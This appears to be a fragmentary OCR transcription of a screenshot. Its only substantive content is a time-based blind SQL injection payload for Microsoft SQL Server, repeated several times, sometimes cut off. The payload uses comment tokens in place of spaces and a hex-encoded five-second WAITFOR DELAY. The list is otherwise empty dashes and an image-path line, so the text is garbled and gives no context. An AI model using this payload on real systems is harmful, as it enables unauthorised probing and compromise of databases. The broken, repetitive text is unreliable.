
- AIbV
- AIbV
- AIbV;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-